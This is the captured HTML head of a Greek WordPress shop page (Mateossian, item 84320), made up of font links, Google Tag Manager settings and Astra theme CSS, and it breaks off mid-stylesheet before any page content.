

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/plu/84320/
body_size: 42984
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>84320 &#8211; Mateossian</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/plu/84320/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/plu/84320/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Mateossian &raquo; 84320 plu" href="https://www.mateossian.gr/plu/84320/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 